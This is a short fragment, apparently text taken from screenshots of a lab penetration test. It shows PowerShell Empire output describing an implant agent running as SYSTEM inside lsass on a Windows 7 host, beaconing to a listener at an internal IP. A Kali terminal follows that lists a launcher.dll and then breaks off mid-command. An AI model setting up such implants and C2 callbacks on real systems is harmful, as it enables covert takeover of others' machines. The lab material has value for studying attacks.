 (Empire: F2FSFZ1SLTTYAT2H) > info
[*] Agent info:
ps_version 2
old_uris None
jitter 0.0
servers None
internal_ip 172.31.74.114
working_hours
session_key ;5#,*2:g_OFrN.zy(7bRiX?9\[&~WeTv
children None
checkin_time 2017-04-21 21:58:02
hostname HUGO-PC
delay 5
uris /admin/get.php,/news.asp,/login/process.jsp
username WORKGROUP\SYSTEM
kill_date
parent None
process_name lsass
listener http://172.31.74.117:8080/
sessionID F2FSFZ1SLTTYAT2H
process_id 556
os_details Microsoft Windows 7 ???
lost_limit 60
ID 1
name F2FSFZ1SLTTYAT2H
external_ip 172.31.74.114
headers
File Edit View Search Terminal
root@kali:~# cd /tmp/
root@kali:/tmp# ls
launcher.dll
ssh-AnCdmDdby8DB
systemd-private-32e763eab6414
systemd-private-32e763eab6414
tracker-extract-files.0
vmware-root
root@kali:/tmp# cp launcher.
root@kali:/tmp# cd
root@kali:~# cd Do